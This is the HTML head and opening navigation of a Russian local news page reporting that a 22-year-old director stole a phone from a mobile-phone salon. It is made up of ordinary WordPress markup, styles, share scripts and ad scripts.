

--- FILE ---
content_type: text/html; charset=UTF-8
request_url: https://novozybkov.su/%D0%B2-%D0%BD%D0%BE%D0%B2%D0%BE%D0%B7%D1%8B%D0%B1%D0%BA%D0%BE%D0%B2%D0%B5-%D0%B4%D0%B8%D1%80%D0%B5%D0%BA%D1%82%D0%BE%D1%80-%D0%BE%D0%B1%D0%BE%D0%BA%D1%80%D0%B0%D0%BB-%D0%BE%D1%84%D0%B8%D1%81-%D1%81/
body_size: 21898
content:
<!DOCTYPE HTML><html lang="ru-RU"><head><meta charset="UTF-8" /><link rel="profile" href="http://gmpg.org/xfn/11" /><title>В Новозыбкове директор обокрал офис салона связи • Новозыбков.SU</title>
	<style>img:is([sizes="auto" i], [sizes^="auto," i]) { contain-intrinsic-size: 3000px 1500px }</style>
	
<!-- The SEO Framework Создано Сибрэ Вайэр -->
<meta name="robots" content="max-snippet:-1,max-image-preview:standard,max-video-preview:-1" />
<link rel="canonical" href="https://novozybkov.su/%d0%b2-%d0%bd%d0%be%d0%b2%d0%be%d0%b7%d1%8b%d0%b1%d0%ba%d0%be%d0%b2%d0%b5-%d0%b4%d0%b8%d1%80%d0%b5%d0%ba%d1%82%d0%be%d1%80-%d0%be%d0%b1%d0%be%d0%ba%d1%80%d0%b0%d0%bb-%d0%be%d1%84%d0%b8%d1%81-%d1%81/" />
<link rel="shortlink" href="https://novozybkov.su/?p=165690" />
<meta name="description" content="И стал фигурантом уголовного дела. Молодому руководителю 22 года. Как установили полицейские, 22-летний руководитель…" />
<meta property="og:type" content="article" />
<meta property="og:locale" content="ru_RU" />
<meta property="og:site_name" content="Новозыбков.SU" />
<meta property="og:title" content="В Новозыбкове директор обокрал офис салона связи" />
<meta property="og:description" content="И стал фигурантом уголовного дела. Молодому руководителю 22 года. Как установили полицейские, 22-летний руководитель, воспользовавшись своим служебным положением, похитил из салона мобильный телефон…" />
<meta property="og:url" content="https://novozybkov.su/%d0%b2-%d0%bd%d0%be%d0%b2%d0%be%d0%b7%d1%8b%d0%b1%d0%ba%d0%be%d0%b2%d0%b5-%d0%b4%d0%b8%d1%80%d0%b5%d0%ba%d1%82%d0%be%d1%80-%d0%be%d0%b1%d0%be%d0%ba%d1%80%d0%b0%d0%bb-%d0%be%d1%84%d0%b8%d1%81-%d1%81/" />
<meta property="og:image" content="https://novozybkov.su/wp-content/uploads/2016/05/logo_yanv.gif" />
<meta property="og:image:width" content="40" />
<meta property="og:image:height" content="40" />
<meta property="article:published_time" content="2023-07-14T07:48:01+00:00" />
<meta property="article:modified_time" content="2023-07-14T07:48:01+00:00" />
<meta name="twitter:card" content="summary_large_image" />
<meta name="twitter:title" content="В Новозыбкове директор обокрал офис салона связи" />
<meta name="twitter:description" content="И стал фигурантом уголовного дела. Молодому руководителю 22 года. Как установили полицейские, 22-летний руководитель, воспользовавшись своим служебным положением, похитил из салона мобильный телефон…" />
<meta name="twitter:image" content="https://novozybkov.su/wp-content/uploads/2016/05/logo_yanv.gif" />
<script type="application/ld+json">{"@context":"https://schema.org","@graph":[{"@type":"WebSite","@id":"https://novozybkov.su/#/schema/WebSite","url":"https://novozybkov.su/","name":"Новозыбков.SU","description":"Новости города","inLanguage":"ru-RU","potentialAction":{"@type":"SearchAction","target":{"@type":"EntryPoint","urlTemplate":"https://novozybkov.su/search/{search_term_string}/"},"query-input":"required name=search_term_string"},"publisher":{"@type":"Organization","@id":"https://novozybkov.su/#/schema/Organization","name":"Новозыбков.SU","url":"https://novozybkov.su/","logo":{"@type":"ImageObject","url":"https://novozybkov.su/wp-content/uploads/2016/05/logo_yanv.gif","contentUrl":"https://novozybkov.su/wp-content/uploads/2016/05/logo_yanv.gif","width":40,"height":40}}},{"@type":"WebPage","@id":"https://novozybkov.su/%d0%b2-%d0%bd%d0%be%d0%b2%d0%be%d0%b7%d1%8b%d0%b1%d0%ba%d0%be%d0%b2%d0%b5-%d0%b4%d0%b8%d1%80%d0%b5%d0%ba%d1%82%d0%be%d1%80-%d0%be%d0%b1%d0%be%d0%ba%d1%80%d0%b0%d0%bb-%d0%be%d1%84%d0%b8%d1%81-%d1%81/","url":"https://novozybkov.su/%d0%b2-%d0%bd%d0%be%d0%b2%d0%be%d0%b7%d1%8b%d0%b1%d0%ba%d0%be%d0%b2%d0%b5-%d0%b4%d0%b8%d1%80%d0%b5%d0%ba%d1%82%d0%be%d1%80-%d0%be%d0%b1%d0%be%d0%ba%d1%80%d0%b0%d0%bb-%d0%be%d1%84%d0%b8%d1%81-%d1%81/","name":"В Новозыбкове директор обокрал офис салона связи • Новозыбков.SU","description":"И стал фигурантом уголовного дела. Молодому руководителю 22 года. Как установили полицейские, 22-летний руководитель…","inLanguage":"ru-RU","isPartOf":{"@id":"https://novozybkov.su/#/schema/WebSite"},"breadcrumb":{"@type":"BreadcrumbList","@id":"https://novozybkov.su/#/schema/BreadcrumbList","itemListElement":[{"@type":"ListItem","position":1,"item":"https://novozybkov.su/","name":"Новозыбков.SU"},{"@type":"ListItem","position":2,"item":"https://novozybkov.su/category/bryansk-414/","name":"Рубрика: Новости"},{"@type":"ListItem","position":3,"name":"В Новозыбкове директор обокрал офис салона связи"}]},"potentialAction":{"@type":"ReadAction","target":"https://novozybkov.su/%d0%b2-%d0%bd%d0%be%d0%b2%d0%be%d0%b7%d1%8b%d0%b1%d0%ba%d0%be%d0%b2%d0%b5-%d0%b4%d0%b8%d1%80%d0%b5%d0%ba%d1%82%d0%be%d1%80-%d0%be%d0%b1%d0%be%d0%ba%d1%80%d0%b0%d0%bb-%d0%be%d1%84%d0%b8%d1%81-%d1%81/"},"datePublished":"2023-07-14T07:48:01+00:00","dateModified":"2023-07-14T07:48:01+00:00","author":{"@type":"Person","@id":"https://novozybkov.su/#/schema/Person/9ec68ef0ff47598c8213e6753b0faf05","name":"НОВОЗЫБКОВ.SU"}}]}</script>
<!-- / The SEO Framework Создано Сибрэ Вайэр | 9.79ms meta | 1.53ms boot -->

<link rel='dns-prefetch' href='//static.addtoany.com' />
<link rel="canonical" href="https://novozybkov.su/%d0%b2-%d0%bd%d0%be%d0%b2%d0%be%d0%b7%d1%8b%d0%b1%d0%ba%d0%be%d0%b2%d0%b5-%d0%b4%d0%b8%d1%80%d0%b5%d0%ba%d1%82%d0%be%d1%80-%d0%be%d0%b1%d0%be%d0%ba%d1%80%d0%b0%d0%bb-%d0%be%d1%84%d0%b8%d1%81-%d1%81/" />


<!-- Stylesheets -->
<link rel='stylesheet'  href='https://novozybkov.su/wp-content/themes/padma/library/blocks/navigation/css/navigation.css' type='text/css'  />
<link rel='stylesheet'  href='https://novozybkov.su/?padma-trigger=compiler&#038;file=general-https&#038;layout-in-use=single&#038;rand=1709164549&#038;current-layout=single%7C%7Cpost%7C%7C165690' type='text/css'  />
<link rel='stylesheet'  href='https://novozybkov.su/?padma-trigger=compiler&#038;file=layout-single-https&#038;layout-in-use=single&#038;rand=1767237013&#038;current-layout=single%7C%7Cpost%7C%7C165690' type='text/css'  />
<link rel='stylesheet'  href='https://novozybkov.su/?padma-trigger=compiler&#038;file=responsive-grid-https&#038;layout-in-use=single&#038;rand=1130519957&#038;current-layout=single%7C%7Cpost%7C%7C165690' type='text/css'  />
<link rel='stylesheet'  href='https://novozybkov.su/wp-includes/css/dist/block-library/style.min.css' type='text/css'  />
<style id='wp-block-library-theme-inline-css' type='text/css'>
.wp-block-audio :where(figcaption){color:#555;font-size:13px;text-align:center}.is-dark-theme .wp-block-audio :where(figcaption){color:#ffffffa6}.wp-block-audio{margin:0 0 1em}.wp-block-code{border:1px solid #ccc;border-radius:4px;font-family:Menlo,Consolas,monaco,monospace;padding:.8em 1em}.wp-block-embed :where(figcaption){color:#555;font-size:13px;text-align:center}.is-dark-theme .wp-block-embed :where(figcaption){color:#ffffffa6}.wp-block-embed{margin:0 0 1em}.blocks-gallery-caption{color:#555;font-size:13px;text-align:center}.is-dark-theme .blocks-gallery-caption{color:#ffffffa6}:root :where(.wp-block-image figcaption){color:#555;font-size:13px;text-align:center}.is-dark-theme :root :where(.wp-block-image figcaption){color:#ffffffa6}.wp-block-image{margin:0 0 1em}.wp-block-pullquote{border-bottom:4px solid;border-top:4px solid;color:currentColor;margin-bottom:1.75em}.wp-block-pullquote cite,.wp-block-pullquote footer,.wp-block-pullquote__citation{color:currentColor;font-size:.8125em;font-style:normal;text-transform:uppercase}.wp-block-quote{border-left:.25em solid;margin:0 0 1.75em;padding-left:1em}.wp-block-quote cite,.wp-block-quote footer{color:currentColor;font-size:.8125em;font-style:normal;position:relative}.wp-block-quote:where(.has-text-align-right){border-left:none;border-right:.25em solid;padding-left:0;padding-right:1em}.wp-block-quote:where(.has-text-align-center){border:none;padding-left:0}.wp-block-quote.is-large,.wp-block-quote.is-style-large,.wp-block-quote:where(.is-style-plain){border:none}.wp-block-search .wp-block-search__label{font-weight:700}.wp-block-search__button{border:1px solid #ccc;padding:.375em .625em}:where(.wp-block-group.has-background){padding:1.25em 2.375em}.wp-block-separator.has-css-opacity{opacity:.4}.wp-block-separator{border:none;border-bottom:2px solid;margin-left:auto;margin-right:auto}.wp-block-separator.has-alpha-channel-opacity{opacity:1}.wp-block-separator:not(.is-style-wide):not(.is-style-dots){width:100px}.wp-block-separator.has-background:not(.is-style-dots){border-bottom:none;height:1px}.wp-block-separator.has-background:not(.is-style-wide):not(.is-style-dots){height:2px}.wp-block-table{margin:0 0 1em}.wp-block-table td,.wp-block-table th{word-break:normal}.wp-block-table :where(figcaption){color:#555;font-size:13px;text-align:center}.is-dark-theme .wp-block-table :where(figcaption){color:#ffffffa6}.wp-block-video :where(figcaption){color:#555;font-size:13px;text-align:center}.is-dark-theme .wp-block-video :where(figcaption){color:#ffffffa6}.wp-block-video{margin:0 0 1em}:root :where(.wp-block-template-part.has-background){margin-bottom:0;margin-top:0;padding:1.25em 2.375em}
</style>
<style id='classic-theme-styles-inline-css' type='text/css'>
/*! This file is auto-generated */
.wp-block-button__link{color:#fff;background-color:#32373c;border-radius:9999px;box-shadow:none;text-decoration:none;padding:calc(.667em + 2px) calc(1.333em + 2px);font-size:1.125em}.wp-block-file__button{background:#32373c;color:#fff;text-decoration:none}
</style>
<style id='global-styles-inline-css' type='text/css'>
:root{--wp--preset--aspect-ratio--square: 1;--wp--preset--aspect-ratio--4-3: 4/3;--wp--preset--aspect-ratio--3-4: 3/4;--wp--preset--aspect-ratio--3-2: 3/2;--wp--preset--aspect-ratio--2-3: 2/3;--wp--preset--aspect-ratio--16-9: 16/9;--wp--preset--aspect-ratio--9-16: 9/16;--wp--preset--color--black: #000000;--wp--preset--color--cyan-bluish-gray: #abb8c3;--wp--preset--color--white: #ffffff;--wp--preset--color--pale-pink: #f78da7;--wp--preset--color--vivid-red: #cf2e2e;--wp--preset--color--luminous-vivid-orange: #ff6900;--wp--preset--color--luminous-vivid-amber: #fcb900;--wp--preset--color--light-green-cyan: #7bdcb5;--wp--preset--color--vivid-green-cyan: #00d084;--wp--preset--color--pale-cyan-blue: #8ed1fc;--wp--preset--color--vivid-cyan-blue: #0693e3;--wp--preset--color--vivid-purple: #9b51e0;--wp--preset--gradient--vivid-cyan-blue-to-vivid-purple: linear-gradient(135deg,rgba(6,147,227,1) 0%,rgb(155,81,224) 100%);--wp--preset--gradient--light-green-cyan-to-vivid-green-cyan: linear-gradient(135deg,rgb(122,220,180) 0%,rgb(0,208,130) 100%);--wp--preset--gradient--luminous-vivid-amber-to-luminous-vivid-orange: linear-gradient(135deg,rgba(252,185,0,1) 0%,rgba(255,105,0,1) 100%);--wp--preset--gradient--luminous-vivid-orange-to-vivid-red: linear-gradient(135deg,rgba(255,105,0,1) 0%,rgb(207,46,46) 100%);--wp--preset--gradient--very-light-gray-to-cyan-bluish-gray: linear-gradient(135deg,rgb(238,238,238) 0%,rgb(169,184,195) 100%);--wp--preset--gradient--cool-to-warm-spectrum: linear-gradient(135deg,rgb(74,234,220) 0%,rgb(151,120,209) 20%,rgb(207,42,186) 40%,rgb(238,44,130) 60%,rgb(251,105,98) 80%,rgb(254,248,76) 100%);--wp--preset--gradient--blush-light-purple: linear-gradient(135deg,rgb(255,206,236) 0%,rgb(152,150,240) 100%);--wp--preset--gradient--blush-bordeaux: linear-gradient(135deg,rgb(254,205,165) 0%,rgb(254,45,45) 50%,rgb(107,0,62) 100%);--wp--preset--gradient--luminous-dusk: linear-gradient(135deg,rgb(255,203,112) 0%,rgb(199,81,192) 50%,rgb(65,88,208) 100%);--wp--preset--gradient--pale-ocean: linear-gradient(135deg,rgb(255,245,203) 0%,rgb(182,227,212) 50%,rgb(51,167,181) 100%);--wp--preset--gradient--electric-grass: linear-gradient(135deg,rgb(202,248,128) 0%,rgb(113,206,126) 100%);--wp--preset--gradient--midnight: linear-gradient(135deg,rgb(2,3,129) 0%,rgb(40,116,252) 100%);--wp--preset--font-size--small: 13px;--wp--preset--font-size--medium: 20px;--wp--preset--font-size--large: 36px;--wp--preset--font-size--x-large: 42px;--wp--preset--spacing--20: 0.44rem;--wp--preset--spacing--30: 0.67rem;--wp--preset--spacing--40: 1rem;--wp--preset--spacing--50: 1.5rem;--wp--preset--spacing--60: 2.25rem;--wp--preset--spacing--70: 3.38rem;--wp--preset--spacing--80: 5.06rem;--wp--preset--shadow--natural: 6px 6px 9px rgba(0, 0, 0, 0.2);--wp--preset--shadow--deep: 12px 12px 50px rgba(0, 0, 0, 0.4);--wp--preset--shadow--sharp: 6px 6px 0px rgba(0, 0, 0, 0.2);--wp--preset--shadow--outlined: 6px 6px 0px -3px rgba(255, 255, 255, 1), 6px 6px rgba(0, 0, 0, 1);--wp--preset--shadow--crisp: 6px 6px 0px rgba(0, 0, 0, 1);}:where(.is-layout-flex){gap: 0.5em;}:where(.is-layout-grid){gap: 0.5em;}body .is-layout-flex{display: flex;}.is-layout-flex{flex-wrap: wrap;align-items: center;}.is-layout-flex > :is(*, div){margin: 0;}body .is-layout-grid{display: grid;}.is-layout-grid > :is(*, div){margin: 0;}:where(.wp-block-columns.is-layout-flex){gap: 2em;}:where(.wp-block-columns.is-layout-grid){gap: 2em;}:where(.wp-block-post-template.is-layout-flex){gap: 1.25em;}:where(.wp-block-post-template.is-layout-grid){gap: 1.25em;}.has-black-color{color: var(--wp--preset--color--black) !important;}.has-cyan-bluish-gray-color{color: var(--wp--preset--color--cyan-bluish-gray) !important;}.has-white-color{color: var(--wp--preset--color--white) !important;}.has-pale-pink-color{color: var(--wp--preset--color--pale-pink) !important;}.has-vivid-red-color{color: var(--wp--preset--color--vivid-red) !important;}.has-luminous-vivid-orange-color{color: var(--wp--preset--color--luminous-vivid-orange) !important;}.has-luminous-vivid-amber-color{color: var(--wp--preset--color--luminous-vivid-amber) !important;}.has-light-green-cyan-color{color: var(--wp--preset--color--light-green-cyan) !important;}.has-vivid-green-cyan-color{color: var(--wp--preset--color--vivid-green-cyan) !important;}.has-pale-cyan-blue-color{color: var(--wp--preset--color--pale-cyan-blue) !important;}.has-vivid-cyan-blue-color{color: var(--wp--preset--color--vivid-cyan-blue) !important;}.has-vivid-purple-color{color: var(--wp--preset--color--vivid-purple) !important;}.has-black-background-color{background-color: var(--wp--preset--color--black) !important;}.has-cyan-bluish-gray-background-color{background-color: var(--wp--preset--color--cyan-bluish-gray) !important;}.has-white-background-color{background-color: var(--wp--preset--color--white) !important;}.has-pale-pink-background-color{background-color: var(--wp--preset--color--pale-pink) !important;}.has-vivid-red-background-color{background-color: var(--wp--preset--color--vivid-red) !important;}.has-luminous-vivid-orange-background-color{background-color: var(--wp--preset--color--luminous-vivid-orange) !important;}.has-luminous-vivid-amber-background-color{background-color: var(--wp--preset--color--luminous-vivid-amber) !important;}.has-light-green-cyan-background-color{background-color: var(--wp--preset--color--light-green-cyan) !important;}.has-vivid-green-cyan-background-color{background-color: var(--wp--preset--color--vivid-green-cyan) !important;}.has-pale-cyan-blue-background-color{background-color: var(--wp--preset--color--pale-cyan-blue) !important;}.has-vivid-cyan-blue-background-color{background-color: var(--wp--preset--color--vivid-cyan-blue) !important;}.has-vivid-purple-background-color{background-color: var(--wp--preset--color--vivid-purple) !important;}.has-black-border-color{border-color: var(--wp--preset--color--black) !important;}.has-cyan-bluish-gray-border-color{border-color: var(--wp--preset--color--cyan-bluish-gray) !important;}.has-white-border-color{border-color: var(--wp--preset--color--white) !important;}.has-pale-pink-border-color{border-color: var(--wp--preset--color--pale-pink) !important;}.has-vivid-red-border-color{border-color: var(--wp--preset--color--vivid-red) !important;}.has-luminous-vivid-orange-border-color{border-color: var(--wp--preset--color--luminous-vivid-orange) !important;}.has-luminous-vivid-amber-border-color{border-color: var(--wp--preset--color--luminous-vivid-amber) !important;}.has-light-green-cyan-border-color{border-color: var(--wp--preset--color--light-green-cyan) !important;}.has-vivid-green-cyan-border-color{border-color: var(--wp--preset--color--vivid-green-cyan) !important;}.has-pale-cyan-blue-border-color{border-color: var(--wp--preset--color--pale-cyan-blue) !important;}.has-vivid-cyan-blue-border-color{border-color: var(--wp--preset--color--vivid-cyan-blue) !important;}.has-vivid-purple-border-color{border-color: var(--wp--preset--color--vivid-purple) !important;}.has-vivid-cyan-blue-to-vivid-purple-gradient-background{background: var(--wp--preset--gradient--vivid-cyan-blue-to-vivid-purple) !important;}.has-light-green-cyan-to-vivid-green-cyan-gradient-background{background: var(--wp--preset--gradient--light-green-cyan-to-vivid-green-cyan) !important;}.has-luminous-vivid-amber-to-luminous-vivid-orange-gradient-background{background: var(--wp--preset--gradient--luminous-vivid-amber-to-luminous-vivid-orange) !important;}.has-luminous-vivid-orange-to-vivid-red-gradient-background{background: var(--wp--preset--gradient--luminous-vivid-orange-to-vivid-red) !important;}.has-very-light-gray-to-cyan-bluish-gray-gradient-background{background: var(--wp--preset--gradient--very-light-gray-to-cyan-bluish-gray) !important;}.has-cool-to-warm-spectrum-gradient-background{background: var(--wp--preset--gradient--cool-to-warm-spectrum) !important;}.has-blush-light-purple-gradient-background{background: var(--wp--preset--gradient--blush-light-purple) !important;}.has-blush-bordeaux-gradient-background{background: var(--wp--preset--gradient--blush-bordeaux) !important;}.has-luminous-dusk-gradient-background{background: var(--wp--preset--gradient--luminous-dusk) !important;}.has-pale-ocean-gradient-background{background: var(--wp--preset--gradient--pale-ocean) !important;}.has-electric-grass-gradient-background{background: var(--wp--preset--gradient--electric-grass) !important;}.has-midnight-gradient-background{background: var(--wp--preset--gradient--midnight) !important;}.has-small-font-size{font-size: var(--wp--preset--font-size--small) !important;}.has-medium-font-size{font-size: var(--wp--preset--font-size--medium) !important;}.has-large-font-size{font-size: var(--wp--preset--font-size--large) !important;}.has-x-large-font-size{font-size: var(--wp--preset--font-size--x-large) !important;}
:where(.wp-block-post-template.is-layout-flex){gap: 1.25em;}:where(.wp-block-post-template.is-layout-grid){gap: 1.25em;}
:where(.wp-block-columns.is-layout-flex){gap: 2em;}:where(.wp-block-columns.is-layout-grid){gap: 2em;}
:root :where(.wp-block-pullquote){font-size: 1.5em;line-height: 1.6;}
</style>
<link rel='stylesheet'  href='https://novozybkov.su/wp-content/plugins/comments-widget-plus/assets/css/cwp.css' type='text/css'  />
<link rel='stylesheet'  href='https://novozybkov.su/wp-content/plugins/contact-form-7/includes/css/styles.css' type='text/css'  />
<link rel='stylesheet'  href='https://novozybkov.su/wp-content/plugins/srizon-responsive-youtube-album/css/mag-popup.min.css' type='text/css'  />
<link rel='stylesheet'  href='https://novozybkov.su/wp-content/plugins/srizon-responsive-youtube-album/css/srzytstyles.css' type='text/css'  />
<link rel='stylesheet'  href='https://novozybkov.su/wp-content/plugins/srizon-responsive-youtube-album/css/srizon.custom.min.css' type='text/css'  />
<link rel='stylesheet'  href='https://novozybkov.su/wp-content/plugins/add-to-any/addtoany.min.css' type='text/css'  />


<!-- Scripts -->
<script type="text/javascript" src="https://novozybkov.su/wp-includes/js/jquery/jquery.min.js" id="jquery-core-js"></script>
<script type="text/javascript" src="https://novozybkov.su/wp-includes/js/jquery/jquery-migrate.min.js" id="jquery-migrate-js"></script>
<script type="text/javascript" src="https://novozybkov.su/?padma-trigger=compiler&amp;file=responsive-grid-js-https&amp;layout-in-use=single&amp;rand=927480957&amp;current-layout=single%7C%7Cpost%7C%7C165690" id="padma-responsive-grid-js-https-js"></script>
<script type="text/javascript" id="addtoany-core-js-before">
/* <![CDATA[ */
window.a2a_config=window.a2a_config||{};a2a_config.callbacks=[];a2a_config.overlays=[];a2a_config.templates={};a2a_localize = {
	Share: "Отправить",
	Save: "Сохранить",
	Subscribe: "Подписаться",
	Email: "E-mail",
	Bookmark: "В закладки!",
	ShowAll: "Показать все",
	ShowLess: "Показать остальное",
	FindServices: "Найти сервис(ы)",
	FindAnyServiceToAddTo: "Найти сервис и добавить",
	PoweredBy: "Работает на",
	ShareViaEmail: "Поделиться по электронной почте",
	SubscribeViaEmail: "Подписаться по электронной почте",
	BookmarkInYourBrowser: "Добавить в закладки",
	BookmarkInstructions: "Нажмите Ctrl+D или \u2318+D, чтобы добавить страницу в закладки",
	AddToYourFavorites: "Добавить в Избранное",
	SendFromWebOrProgram: "Отправлять с любого email-адреса или email-программы",
	EmailProgram: "Почтовая программа",
	More: "Подробнее&#8230;",
	ThanksForSharing: "Спасибо, что поделились!",
	ThanksForFollowing: "Спасибо за подписку!"
};
/* ]]> */
</script>
<script type="text/javascript" defer src="https://static.addtoany.com/menu/page.js" id="addtoany-core-js"></script>
<script type="text/javascript" defer src="https://novozybkov.su/wp-content/plugins/add-to-any/addtoany.min.js" id="addtoany-jquery-js"></script>
<script type="text/javascript" src="https://novozybkov.su/wp-content/plugins/srizon-responsive-youtube-album/js/mag-popup.js" id="srzmp-js"></script>
<script type="text/javascript" src="https://novozybkov.su/wp-content/plugins/srizon-responsive-youtube-album/js/srizon.custom.min.js" id="srzcustom-js"></script>
<script type="text/javascript" src="https://novozybkov.su/wp-content/themes/padma/library/media/js/jquery.hoverintent.js" id="jquery-hoverintent-js"></script>
<script type="text/javascript" src="https://novozybkov.su/wp-content/themes/padma/library/blocks/navigation/js/jquery.superfish.js" id="padma-superfish-js"></script>
<script type="text/javascript" src="https://novozybkov.su/wp-content/themes/padma/library/blocks/navigation/js/selectnav.js" id="padma-selectnav-js"></script>
<script type="text/javascript" src="https://novozybkov.su/?padma-trigger=compiler&amp;file=block-dynamic-js-layout-single-https&amp;layout-in-use=single&amp;rand=450588369&amp;current-layout=single%7C%7Cpost%7C%7C165690" id="block-dynamic-js-layout-single-js"></script>

<!--[if lt IE 9]>
<script src="https://novozybkov.su/wp-content/themes/padma/library/media/js/html5shiv.js"></script>
<![endif]-->

<!--[if lt IE 8]>
<script src="https://novozybkov.su/wp-content/themes/padma/library/media/js/ie8.js"></script>
<![endif]-->



<!-- Extras -->
<link rel="alternate" type="application/rss+xml" href="https://novozybkov.su/feed/" title="Новозыбков.SU" />
<link rel="pingback" href="https://novozybkov.su/xmlrpc.php" />
	<meta name="viewport" content="width=device-width, initial-scale=1.0, minimum-scale=1.0, maximum-scale=1.0, user-scalable=no" />
<link rel="alternate" type="application/rss+xml" title="Новозыбков.SU &raquo; Лента" href="https://novozybkov.su/feed/" />
<link rel="alternate" type="application/rss+xml" title="Новозыбков.SU &raquo; Лента комментариев" href="https://novozybkov.su/comments/feed/" />
<link rel="alternate" type="application/rss+xml" title="Новозыбков.SU &raquo; Лента комментариев к &laquo;В Новозыбкове директор обокрал офис салона связи&raquo;" href="https://novozybkov.su/%d0%b2-%d0%bd%d0%be%d0%b2%d0%be%d0%b7%d1%8b%d0%b1%d0%ba%d0%be%d0%b2%d0%b5-%d0%b4%d0%b8%d1%80%d0%b5%d0%ba%d1%82%d0%be%d1%80-%d0%be%d0%b1%d0%be%d0%ba%d1%80%d0%b0%d0%bb-%d0%be%d1%84%d0%b8%d1%81-%d1%81/feed/" />
<link rel="alternate" title="oEmbed (JSON)" type="application/json+oembed" href="https://novozybkov.su/wp-json/oembed/1.0/embed?url=https%3A%2F%2Fnovozybkov.su%2F%25d0%25b2-%25d0%25bd%25d0%25be%25d0%25b2%25d0%25be%25d0%25b7%25d1%258b%25d0%25b1%25d0%25ba%25d0%25be%25d0%25b2%25d0%25b5-%25d0%25b4%25d0%25b8%25d1%2580%25d0%25b5%25d0%25ba%25d1%2582%25d0%25be%25d1%2580-%25d0%25be%25d0%25b1%25d0%25be%25d0%25ba%25d1%2580%25d0%25b0%25d0%25bb-%25d0%25be%25d1%2584%25d0%25b8%25d1%2581-%25d1%2581%2F" />
<link rel="alternate" title="oEmbed (XML)" type="text/xml+oembed" href="https://novozybkov.su/wp-json/oembed/1.0/embed?url=https%3A%2F%2Fnovozybkov.su%2F%25d0%25b2-%25d0%25bd%25d0%25be%25d0%25b2%25d0%25be%25d0%25b7%25d1%258b%25d0%25b1%25d0%25ba%25d0%25be%25d0%25b2%25d0%25b5-%25d0%25b4%25d0%25b8%25d1%2580%25d0%25b5%25d0%25ba%25d1%2582%25d0%25be%25d1%2580-%25d0%25be%25d0%25b1%25d0%25be%25d0%25ba%25d1%2580%25d0%25b0%25d0%25bb-%25d0%25be%25d1%2584%25d0%25b8%25d1%2581-%25d1%2581%2F&#038;format=xml" />
<style>a.cld-like-dislike-trigger {color: #dd3e3e;}span.cld-count-wrap {color: #dd3333;}</style><meta name=”viewport” content=”width=device-width, initial-scale=0.01″>
<!-- Yandex.RTB -->
<script>window.yaContextCb=window.yaContextCb||[]</script>
<script src="https://yandex.ru/ads/system/context.js" async></script>
<!-- Yandex.RTB R-A-1602461-4 -->
<script>window.yaContextCb.push(()=>{
  Ya.Context.AdvManager.render({
    type: 'floorAd',
    blockId: 'R-A-1602461-4'
  })
})</script>		<style type="text/css">
			.cwp-li {
				overflow: hidden;
			}

			.cwp-avatar {
				float: left;
				margin-top: .2em;
				margin-right: 1em;
			}

			.cwp-avatar.rounded .avatar {
				border-radius: 50%;
			}

			.cwp-avatar.square .avatar {
				border-radius: 0;
			}

			.cwp-comment-excerpt {
				display: block;
				color: #787878;
			}
		</style>
		<style id="sccss">
   .photo {
    display: inline-block; /* Строчно-блочный элемент */
    position: relative; /* Относительное позиционирование */
   }
   .photo:hover::after {
    content: attr(data-title); /* Выводим текст */
    position: absolute; /* Абсолютное позиционирование */
    left: 0; right: 0; bottom: 5px; /* Положение подсказки */
    z-index: 1; /* Отображаем подсказку поверх других элементов */
    background: rgba(0,42,167,0.9); /* Полупрозрачный цвет фона */
    color: #fff; /* Цвет текста */
    text-align: center; /* Выравнивание текста по центру */
    font-family: Arial, sans-serif; /* Гарнитура шрифта */
    font-size: 11px; /* Размер текста подсказки */
    padding: 5px 10px; /* Поля */
    border: 1px solid #333; /* Параметры рамки */
   }
  </style>				<style type="text/css" id="c4wp-checkout-css">
					.woocommerce-checkout .c4wp_captcha_field {
						margin-bottom: 10px;
						margin-top: 15px;
						position: relative;
						display: inline-block;
					}
				</style>
							<style type="text/css" id="c4wp-v3-lp-form-css">
				.login #login, .login #lostpasswordform {
					min-width: 350px !important;
				}
				.wpforms-field-c4wp iframe {
					width: 100% !important;
				}
			</style>
			</head><body class="post-template-default single single-post postid-165690 single-format-standard wp-custom-logo wp-embed-responsive custom safari webkit responsive-grid-enabled responsive-grid-active layout-single-post-165690 layout-using-single" itemscope itemtype="http://schema.org/WebPage"><div id="whitewrap"><div id="wrapper-w8r5d4b28c7a36e8" class="wrapper wrapper-fixed wrapper-fixed-grid grid-fluid-24-50-5 responsive-grid wrapper-last" data-alias=""><div class="grid-container clearfix"><section class="row row-1"><section class="column column-1 grid-left-0 grid-width-11"><header id="block-btq5d4b259d8ce37" class="block block-type-header block-fixed-height block-mirrored block-mirroring-btq5d4b259d8ce37 block-original-b8u5d4b28c7a8e72" data-alias="" itemscope="" itemtype="http://schema.org/WPHeader"><div class="block-content"><a href="https://novozybkov.su" class="banner-image"><img src="https://novozybkov.su/wp-content/uploads/2024/08/padma-imported-image.jpg" alt="Новозыбков.SU" /></a></div></header></section><section class="column column-2 grid-left-0 grid-width-13"><aside id="block-bm25d4b25b5e4b6d" class="block block-type-widget-area block-fluid-height block-mirrored block-mirroring-bm25d4b25b5e4b6d block-original-bei5d4b28c7a73a5" data-alias="Заголовок" itemscope="" itemtype="http://schema.org/WPSideBar"><div class="block-content"><ul class="widget-area"><li id="text-529" class="widget widget_text">
			<div class="textwidget"><p><!-- Yandex.RTB R-A-1602461-1 --></p>
<div id="yandex_rtb_R-A-1602461-3"></div>
<p><script>window.yaContextCb.push(()=>{
  Ya.Context.AdvManager.render({
    renderTo: 'yandex_rtb_R-A-1602461-3',
    blockId: 'R-A-1602461-3'
  })
})</script></p>
</div>
		</li>
</ul></div></aside></section></section><section class="row row-2"><section class="column column-1 grid-left-0 grid-width-24"><nav id="block-bl25d4b25fade52b" class="block block-type-navigation block-fluid-height block-mirrored block-mirroring-bl25d4b25fade52b block-original-bf25d4b28c7a6db5" data-alias="" itemscope="" itemtype="http://schema.org/SiteNavigationElement"><div class="block-content"><div class="nav-horizontal nav-align-left responsive-menu-align-right"><ul id="menu-%d0%be%d1%81%d0%bd%d0%be%d0%b2%d0%bd%d0%be%d0%b5-%d0%bc%d0%b5%d0%bd%d1%8e" class="menu"><li id="menu-item-113" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-113"><a href="/">Главная</a></li>
<li id="menu-item-47510" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-47510"><a href="https://novozybkov.su/category/%d0%b2%d0%b0%d0%ba%d0%b0%d0%bd%d1%81%d0%b8%d0%b8/">Вакансии</a></li>
